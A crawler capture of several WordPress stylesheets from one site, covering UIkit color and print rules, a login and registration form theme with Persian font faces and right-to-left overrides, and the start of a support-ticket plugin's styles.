.uk-card-primary.uk-card-body .uk-logo-inverse, .uk-card-primary > :not([class*=uk-card-media]) .uk-logo-inverse, .uk-card-secondary.uk-card-body .uk-logo-inverse, .uk-card-secondary > :not([class*=uk-card-media]) .uk-logo-inverse, .uk-light .uk-logo-inverse, .uk-offcanvas-bar .uk-logo-inverse, .uk-overlay-primary .uk-logo-inverse, .uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse, .uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse, .uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse, .uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse {

    display: inline

}



.uk-card-primary.uk-card-body .uk-accordion-title::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-accordion-title::after, .uk-card-secondary.uk-card-body .uk-accordion-title::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-accordion-title::after, .uk-light .uk-accordion-title::after, .uk-offcanvas-bar .uk-accordion-title::after, .uk-overlay-primary .uk-accordion-title::after, .uk-section-primary:not(.uk-preserve-color) .uk-accordion-title::after, .uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title::after, .uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-open > .uk-accordion-title::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-open > .uk-accordion-title::after, .uk-card-secondary.uk-card-body .uk-open > .uk-accordion-title::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-open > .uk-accordion-title::after, .uk-light .uk-open > .uk-accordion-title::after, .uk-offcanvas-bar .uk-open > .uk-accordion-title::after, .uk-overlay-primary .uk-open > .uk-accordion-title::after, .uk-section-primary:not(.uk-preserve-color) .uk-open > .uk-accordion-title::after, .uk-section-secondary:not(.uk-preserve-color) .uk-open > .uk-accordion-title::after, .uk-tile-primary:not(.uk-preserve-color) .uk-open > .uk-accordion-title::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-open > .uk-accordion-title::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



@media print {

    *, ::after, ::before {

        background: 0 0 !important;

        color: #000 !important;

        box-shadow: none !important;

        text-shadow: none !important

    }



    a, a:visited {

        text-decoration: underline

    }



    blockquote, pre {

        border: 1px solid #999;

        page-break-inside: avoid

    }



    thead {

        display: table-header-group

    }



    img, tr {

        page-break-inside: avoid

    }



    img {

        max-width: 100% !important

    }



    @page {

        margin: .5cm

    }



    h2, h3, p {

        orphans: 3;

        widows: 3

    }



    h2, h3 {

        page-break-after: avoid

    }

}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/ums/assets/presets/theme-2.css
body_size: 19114
content:
@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: bold;
    src: url('../fonts/vazir/Vazir-Black-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/vazir/Vazir-Bold-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/vazir/Vazir-Light-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: 200;
    src: url('../fonts/vazir/Vazir-Medium-FD.woff') format('woff');   /* All Major Browsers */
}

@font-face {
    font-family: Vazir;
    font-style: normal;
    font-weight: normal;
    src: url('../fonts/vazir/Vazir-Thin-FD.woff') format('woff');   /* All Major Browsers */
}

/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

body, html {
    height: 100%;
    direction: ltr !important;
    font-family: Vazir;
}

/*---------------------------------------------*/
a {
    font-family: Vazir;
    font-size: 14px;
    line-height: 1.7;
    color: #666666;
    margin: 0px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
}

.wrap-left4 {
    display: none;
}

.contact4-title-span {
    display: none;
}

a:focus {
    outline: none !important;
}

a:hover {
    text-decoration: none;
    color: #57b846;
}

/*---------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
    margin: 0px;
}

#remeber-s {
    color: #fff;
}

/* CSS animation */
.contact100-form-checkbox {
    padding-top: 12px;
    padding-bottom: 20px;
}

.input-checkbox100 {
    display: none !important;
}

.label-checkbox100 {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    text-align: left;
    font-size: 15px;
    color: #fff;
    line-height: 1.2;
}

.icon-user {
    display: none;
}

.label-checkbox100::before {
    content: "\f00c" !important;
    font-family: FontAwesome;
    font-size: 15px;
    color: transparent;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 2px;
    background: #fff;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.input-checkbox100:checked + .label-checkbox100::before {
    color: #555555;
}

.label-checkbox100 a {
    text-decoration: none;
    font-weight: 500;
    color: #ffd600;
}

.Terms-conditions-register p {
    color: #000;
}

.valid-password span {
    color: #fff;
}
.valid-password{
    text-align: right;
}
p {
    font-family: Vazir;
    font-size: 14px;
    line-height: 1.7;
    color: #666666;
    margin: 0px;
}

/*---------------------------------------------*/
input {
    outline: none;
    border: none;
}

textarea {
    outline: none;
    border: none;
}

textarea:focus, input:focus {
    border-color: transparent !important;
}

input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

input:-moz-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

input::-moz-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

textarea::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

textarea:-moz-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

textarea::-moz-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

textarea:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.8);
}

/*---------------------------------------------*/
button {
    outline: none !important;
    border: none;
    background: transparent;
}

button:hover {
    cursor: pointer;
}

iframe {
    border: none !important;
}

/*//////////////////////////////////////////////////////////////////
[ Contact 2 ]*/
.register_link {
    margin-top: 20px !important;
}

.contact4-title-span {
    display: block;
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    font-weight: 300;
    margin-top: 2px;
}

.contact3-form hr {
    display: none;
}

.container-contact3 {
    width: 100%;
    min-height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 15px;
    height: 100vh;
}

.wrap-contact3 {
    width: 400px;
    background: rgb(0,0,0);
    background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.2838177507331058) 43%, rgba(52,116,201,0.20258525773590685) 100%);
    background: -o-linear-gradient(45deg, rgba(0,0,0,0.2838177507331058) 43%, rgba(52,116,201,0.20258525773590685) 100%);
    background: -moz-linear-gradient(45deg, rgba(0,0,0,0.2838177507331058) 43%, rgba(52,116,201,0.20258525773590685) 100%);
    background: linear-gradient(45deg, rgba(0,0,0,0.2838177507331058) 43%, rgba(52,116,201,0.20258525773590685) 100%);
    border-radius: 50px;
    overflow: hidden;
    padding: 42px 55px 26px 55px;
    margin-bottom: 18px;
}

/*------------------------------------------------------------------
[  ]*/

.contact3-form {
    width: 100%;
}

.login100-form-logo {
    font-size: 60px;

    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    margin: 0 auto;
}

.login100-form-logo i {
    color: #212529;
    text-align: center;
}

.contact3-form-title {
    display: block;
    font-family: Vazir;
    font-size: 24px;
    color: #fff;
    line-height: 1.2;
    text-align: center;
    text-transform: uppercase;
    padding-bottom: 9px;
    font-weight: 500;
    padding-top: 0px;
}

.contact3-form-title p {
    color: #fff;
}

.contact2-form-title p {
    display: none;
}

.wrap-input3 {
    width: 100%;
    position: relative;
    margin-bottom: 27px;
}

.input3-h {
    border-bottom: none !important;
}

.input3 {
    display: block !important;
    width: 100% !important;
    max-width: 100% !important;
    background: transparent !important;
    font-family: Vazir;
    font-size: 15px !important;
    color: #fff !important;
    border-bottom: 2px solid rgba(255, 255, 255, 0.24) !important;
    line-height: 1.2 !important;
    padding: 0 5px !important;
    text-align: center !important;
    margin-right: 0px !important;
    border-top: 0px !important;
    border-right: 0px !important;
    border-left: 0px !important;
}

.select3 {
    display: block;
    width: 100%;
    background: transparent;
    font-family: Vazir;
    font-size: 15px !important;
    color: #fff;
    border-bottom: 2px solid rgba(255, 255, 255, 0.24) !important;
    line-height: 1.2;
    padding: 0 5px !important;
    text-align: center !important;
    margin-right: 0px !important;
    border-top: 0px !important;
    border-right: 0px !important;
    height: 40px;
    border-left: 0px !important;
}

.select3:focus {
    outline: none !important;
}

.focus-input3 {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    pointer-events: none;
}

.focus-input3::before {
    content: "";
    display: block;
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
    height: 2px;

    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;

    background: #fff;
}

/*---------------------------------------------*/
input.input3 {
    height: 45px !important;
}

textarea.input3 {
    min-height: 115px;
    padding-top: 13px;
    padding-bottom: 13px;
}

.input3:focus + .focus-input3::before {
    width: 100%;
}

.has-val.input3 + .focus-input3::before {
    width: 100%;
}

/*------------------------------------------------------------------
[  ]*/
.container-contact3-form-btn {
    padding-top: 23px;
}

.contact3-form-btn {
    font-family: Vazir;
    font-size: 16px;
    color: #555555;
    line-height: 1.2;
    text-transform: uppercase;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px !important;
    min-width: 100%;
    height: 50px;
    border-radius: 50px !important;
    position: relative;
    z-index: 1;
    background: #fff;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    margin-bottom: 25px;
}

.contact3-form-btn::before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    border-radius: 50px;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    opacity: 1;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}

.user_icon {
    display: block;
    text-align: center;
    margin: 0 auto;
    text-align: center;
    background: #fff;
    width: 75px;
    height: 75px;
    padding-top: 29px;
    border-radius: 50px;
}

.contact3-form-btn:hover {
    color: #fff;
    background: #212529;
    cursor: pointer;
}

.contact3-form-btn:hover:before {
    opacity: 0;
}

/*------------------------------------------------------------------
[ Responsive ]*/

@media (max-width: 576px) {
    .wrap-contact3 {
        padding: 72px 15px 65px 15px;
    }
}

/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
    position: relative;
}

.alert-validate::before {
    content: attr(data-validate);
    position: absolute;
    max-width: 70%;
    background-color: #fff;
    border: 1px solid #c80000;
    border-radius: 2px;
    padding: 4px 25px 4px 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0px;
    pointer-events: none;

    font-family: Vazir;
    color: #c80000;
    font-size: 13px;
    line-height: 1.4;
    text-align: left;

    visibility: hidden;
    opacity: 0;

    -webkit-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.alert-validate::after {
    content: "\f12a";
    font-family: FontAwesome;
    display: block;
    position: absolute;
    color: #c80000;
    font-size: 16px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 8px;
}

.alert-validate:hover:before {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 992px) {
    .alert-validate::before {
        visibility: visible;
        opacity: 1;
    }
}

/*==================================================================
[ Restyle Radio ]*/
.wrap-contact3-form-radio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 37px;
}

.input-radio3 {
    display: none;
}

.label-radio3 {
    display: block;
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    font-family: Vazir;
    font-size: 18px;
    color: #fff;
    line-height: 1.2;
}

.label-radio3::before {
    content: "";
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid rgba(255, 255, 255, 0.5);
    background: rgba(0, 0, 0, 0.1);
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.label-radio3::after {
    content: "";
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 6px solid transparent;
    background: rgba(255, 255, 255, 0.5);
    -moz-background-clip: padding;
    -webkit-background-clip: padding;
    background-clip: padding-box;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;

}

.input-radio3:checked + .label-radio3::after {
    display: block;
}

/*==================================================================
[ Input3 select ]*/

.input3-select {
    display: none;
}

/*//////////////////////////////////////////////////////////////////
[ Restyle Select2 ]*/

.select2-container {
    display: block;
    max-width: 100% !important;
    width: auto !important;
}

.select2-container .select2-selection--single {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    background-color: transparent;
    border: none;
    height: 45px;
    outline: none;
    position: relative;
}

/* in select */
.select2-container .select2-selection--single .select2-selection__rendered {
    font-family: Vazir;
    font-size: 15px;
    color: #fff;
    line-height: 1.2;
    padding-left: 5px;
    background-color: transparent;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
    top: 50%;
    transform: translateY(-50%);
    right: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.select2-selection__arrow b {
    display: none;
}

.select2-selection__arrow::before {
    content: '';
    display: block;

    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    border-bottom: 5px solid #e6e6e6;
    margin-bottom: 2px;
}

.select2-selection__arrow::after {
    content: '';
    display: block;

    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    border-top: 5px solid #e6e6e6;
}

/* dropdown option */
.select2-container--open .select2-dropdown {
    z-index: 1251;
    border: 1px solid #fff;
    border-radius: 0px;
    background-color: white;
}

.select2-container .select2-results__option[aria-selected] {
    padding-top: 10px;
    padding-bottom: 10px;
}

.select2-container .select2-results__option[aria-selected="true"] {
    background: #80c64a;
    background: -webkit-linear-gradient(45deg, #56ab2f, #a8e063);
    background: -o-linear-gradient(45deg, #56ab2f, #a8e063);
    background: -moz-linear-gradient(45deg, #56ab2f, #a8e063);
    background: linear-gradient(45deg, #56ab2f, #a8e063);
    color: white;
}

.select2-container .select2-results__option--highlighted[aria-selected] {
    background: #80c64a;
    background: -webkit-linear-gradient(45deg, #56ab2f, #a8e063);
    background: -o-linear-gradient(45deg, #56ab2f, #a8e063);
    background: -moz-linear-gradient(45deg, #56ab2f, #a8e063);
    background: linear-gradient(45deg, #56ab2f, #a8e063);
    color: white;
}

.select2-results__options {
    font-family: Vazir;
    font-size: 15px;
    color: #555555;
    line-height: 1.2;
}

.select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: none;
    font-family: Vazir;
    font-size: 15px;
    color: #555555;
    line-height: 1.2;
}

.forgot-pass {
    display: none;
}

#User_check_mobile_code {
    letter-spacing: 15px;
    font-size: 17px !important;
    font-weight: bold;
    text-align: center !important;
}

#UserCheckLoginEmail {
    letter-spacing: 15px;
    font-size: 17px !important;
    font-weight: bold;
    text-align: center !important;
}

#UserCheckLoginSms {
    letter-spacing: 15px;
    font-size: 17px !important;
    font-weight: bold;
    text-align: center !important;
}

.countdowns-s {
    text-align: center;
    color: #fff;
    font-weight: 500;
}

.SendAgainCode {
    color: #fff;
    text-decoration: none;
}

.SendAgainCode:hover {
    color: #fff;
}
.SendAgainCodeLogin {
    color: #fff;
    text-decoration: none;
}

.SendAgainCodeLogin:hover {
    color: #fff;
}

.txt_footer p {
    color: #fff;
}

.reg_txt a {
    font-size: 13px;
}

.login-p {
    display: none;
}

.form5-form .logo {
    display: none;
}

.sub-title {
    display: none;
}

.forget-form5 {
    display: none;
}

.form5-sub-title {
    display: none;
}

.ds-count #countdownsfr {
    display: none;
}

.ds-count .sendCodeSmsfr {
    display: none;
}

.form6-form-title {
    display: none;
}

.form2-form-title {
    font-family: Vazir;
    font-size: 21px;
    color: #fff;
    line-height: 1.2;
    text-align: center;
    text-transform: uppercase;
    padding-bottom: 9px;
    font-weight: 500;
    padding-top: 0px;
    margin: 0 auto;
    display: block;
}

.c-form-account__title {
    display: none;
}

.container-form6 .logo {
    display: none;
}

.c-footer-light {
    display: none;
}

.c-account-box__footer {
    display: none;
}

.c-account-box__footer a {
    color: #ffd42e;
    font-weight: 200;
}

.container-form6-form-btn {
    /*display: none;*/
}

.form6-sub-title {
    display: none;
}

#countdownsfr6 {
    display: none;
}

#sendCodeSmsfr6 {
    display: none !important;
}

.box-title {
    position: relative;
    padding: 2px 6px;
    display: inline-block;
    top: 1px;
    border-radius: 5px 5px 0 0;
    margin-bottom: 14px;
    color: #fff;
}

.contact-title-span {
    display: none;
}

.lost-link {
    display: none;
}

.message-email-check p {
    color: #ffff01 !important;
    font-size: 13px !important;
}

.logo-th8 {
    display: none;
}

.form8-form-title {
    display: none;
}

.c-account-box__footer8 {
    display: none;
}

.forget-pass8 {
    display: none;
}

.link-login {
    text-align: center;
}

.link-login a {
    color: #fff;
    font-weight: 200;
    text-decoration: none;
}

.c-account-box_footer1 {
    text-align: center;
    font-size: 14px;
    color: #fff;
    margin-top: 20px;
}

.c-account-box_footer1 a {
    color: #fff;
    text-decoration: none;
    font-weight: 200;
}

.subtitle-frm1 {
    display: none;
}

.contact7-title-span {
    display: none;
}

.btn-login-google {
    width: 100%;
    margin-top: 13px;
    border-radius: 50px;
}

.btn-login-google i {
    padding-right: 7px;
}
input[type="date"]::after{
    color: #fff;
    content: attr(placeholder) ": ";
    direction: rtl;
}
input[type="date"]:focus::after {
    content: "" !important;

}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=3.5.3
body_size: 99
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/ums/assets/css/login-register-rtl.css?ver=1.1
body_size: 2409
content:
html body {
    direction: rtl !important;
}

.form5-form-title {
    text-align: right !important;
}

.contact4-form-title {
    text-align: center !important;
}

.label-checkbox100 {
    padding-right: 27px !important;
    float: right !important;
}

.label-checkbox100::before {
    right: 0;
    left: inherit !important;
}

.input5, .input6, .input8 {
    text-align: right !important;
}

.container-form5-form-btn .login-p {
    float: right !important;
    text-align: right !important;
}

.form5-form-btn {
    float: left !important;
}

.contact3-form-btn {
    float: right !important;
}

.btn-login-google i {
    padding-left: 7px;
    padding-right: 0px !important;
}

.contact4-form-btn {
    float: inherit !important;
}

.contact4-form {
    float: left !important;
    margin-left: 42px;
    margin-right: 0px !important;
}

@media only screen and (max-width: 768px) {
    .contact4-form {
        float: left !important;
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
}

.c-form-account__title .forget-pass {
    float: left !important;
}

.c-form-account__title .forget-pass a:after {
    width: 143px !important;
}

.form6-form-btn:before {
    right: -15px;
    left: inherit !important;
}

.form6-form-btn:after {
    right: 20px;
    left: inherit !important;
}

.forget-pass8 {
    float: left !important;
}

.layout-img {
    float: right;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;

}

.layout-form {
    float: left !important;
    margin-left: 42px;
    margin-right: 0px !important;
}

.layout-form form {
    padding-right: 85px !important;
    padding-left: 20px !important
}

.layout-form-title {
    padding-right: 85px;
    padding-left: 0px !important;
}

.layout-form .btn-footer {
    padding-right: 62px !important;
    padding-left: 0px !important;
}

.link-register-form {
    padding-right: 25px;
    padding-left: 0px !important;
}

.layout-form .remberme-form .btn-logout-form {
    float: left !important;
}

.layout-form form label {
    right: 29px;
    left: 0px !important;
    display: inline-table;
}

.layout-form form .input-form {
    padding-left: 0px !important;
    padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://simorghrecords.com/wp-content/plugins/wp-advanced-support-ticket0/assets/css/styles.css?ver=13.9.3
body_size: 61685
content:
.wpast-wrap {
  font-size: 13px !important;
  line-height: 32px !important; }
  .wpast-wrap p {
    font-size: 13px !important;
    line-height: 32px !important; }
  .wpast-wrap ul {
    padding: 0;
    margin: 0;
    list-style: none;
    line-height: 32px;
    font-size: 13px; }
    .wpast-wrap ul li {
      padding: 0;
      margin: 0;
      line-height: 32px;
      font-size: 13px; }
  .wpast-wrap a {
    text-decoration: none;
    color: #212529; }
  .wpast-wrap img {
    display: inline-block;
    max-width: 100%;
    height: auto; }
  .wpast-wrap .wpast-clearfix:after {
    content: '';
    display: block;
    clear: both; }
  .wpast-wrap .wpast-not-found-answer {
    margin: 20px; }
  .wpast-wrap .wpast-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px; }
  .wpast-wrap .wpast-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }
  .wpast-wrap .wpast-col-12,
  .wpast-wrap .wpast-col-lg-6 {
    padding-right: 15px;
    padding-left: 15px; }
  .wpast-wrap .wpast-col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  @media (min-width: 992px) {
    .wpast-wrap .wpast-col-lg-4 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; } }
  @media (min-width: 992px) {
    .wpast-wrap .wpast-col-lg-6 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; } }
  @media (min-width: 992px) {
    .wpast-wrap .wpast-col-lg-8 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%; } }
  @media (min-width: 768px) {
    .wpast-wrap .wpast-col-md-3 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; } }
  .wpast-wrap .wpast-btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    height: 42px;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 3px 15px;
    font-size: 13px;
    line-height: 32px;
    border-radius: 3px;
    text-decoration: none;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  .wpast-wrap .wpast-btn-small {
    line-height: 26px;
    height: 28px;
    padding: 0 10px; }
  .wpast-wrap .wpast-btn:focus {
    outline: 0;
    box-shadow: none; }
  .wpast-wrap .wpast-btn:disabled,
  .wpast-wrap .wpast-btn.disabled {
    opacity: 0.65;
    pointer-events: none; }
  .wpast-wrap .wpast-btn-primary {
    color: #FFF;
    background-color: #3867D6;
    border-color: #3867D6; }
    .wpast-wrap .wpast-btn-primary:hover, .wpast-wrap .wpast-btn-primary:focus, .wpast-wrap .wpast-btn-primary:active {
      color: #FFF;
      background-color: #2550b6;
      border-color: #2550b6; }
  .wpast-wrap .wpast-btn-success {
    color: #FFF;
    background-color: #20BF6B;
    border-color: #20BF6B; }
    .wpast-wrap .wpast-btn-success:hover, .wpast-wrap .wpast-btn-success:focus, .wpast-wrap .wpast-btn-success:active {
      color: #FFF;
      background-color: #199353;
      border-color: #199353; }
  .wpast-wrap .wpast-btn-secondary {
    color: #FFF;
    background-color: #535353;
    border-color: #535353; }
    .wpast-wrap .wpast-btn-secondary:hover, .wpast-wrap .wpast-btn-secondary:focus, .wpast-wrap .wpast-btn-secondary:active {
      color: #FFF;
      background-color: #3a3a3a;
      border-color: #3a3a3a; }
  .wpast-wrap .wpast-btn-warning {
    color: #FFF;
    background-color: #F7B731;
    border-color: #F7B731; }
    .wpast-wrap .wpast-btn-warning:hover, .wpast-wrap .wpast-btn-warning:focus, .wpast-wrap .wpast-btn-warning:active {
      color: #FFF;
      background-color: #eca309;
      border-color: #eca309; }
  .wpast-wrap .wpast-form-control {
    display: block;
    width: 100%;
    height: 42px;
    padding: 3px 10px;
    font-size: 13px;
    font-weight: normal;
    line-height: 32px;
    color: #212529;
    background-color: #FFF;
    background-clip: padding-box;
    border: 1px solid #dcdcdc;
    border-radius: 3px;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    .wpast-wrap .wpast-form-control:focus {
      color: #212529;
      background-color: #FFF;
      border-color: #80BDFF;
      outline: 0;
      box-shadow: none; }
  .wpast-wrap textarea.wpast-form-control {
    height: auto; }
  .wpast-wrap .wpast-custom-select {
    display: inline-block;
    width: 100%;
    height: 42px;
    padding: 3px 30px 3px 10px;
    font-size: 13px;
    font-weight: normal;
    line-height: 32px;
    vertical-align: middle;
    background: #FFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23c6cdd2' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 10px;
    background-size: 8px !important;
    border: 1px solid #dcdcdc;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
    border-radius: 3px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .wpast-wrap .wpast-custom-select:focus {
      border-color: #80BDFF;
      outline: 0;
      box-shadow: none; }
  .wpast-wrap label {
    cursor: pointer;
    margin-bottom: 0; }
  .wpast-wrap .wpast-checkbox, .wpast-wrap .wpast-radio {
    margin: 0 5px 0 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    width: 15px;
    min-width: 15px;
    height: 15px;
    background: #FFF;
    border-style: solid;
    border-width: 1px;
    border-color: #DCD7CA;
    box-shadow: none;
    cursor: pointer; }
    .wpast-wrap .wpast-checkbox:focus, .wpast-wrap .wpast-radio:focus {
      box-shadow: none;
      outline: none; }
  .wpast-wrap .wpast-radio {
    border-radius: 50%; }
    .wpast-wrap .wpast-radio:checked {
      background: #ffffff; }
    .wpast-wrap .wpast-radio:checked:before {
      content: '';
      position: absolute;
      display: inline-block;
      width: 7px;
      height: 7px;
      background: #403C37;
      border-radius: 50%;
      left: 3px;
      top: 3px; }
  .wpast-wrap .wpast-checkbox {
    border-radius: 0; }
    .wpast-wrap .wpast-checkbox:checked {
      background: #ffffff; }
    .wpast-wrap .wpast-checkbox:checked:before {
      content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
      position: absolute;
      display: inline-block;
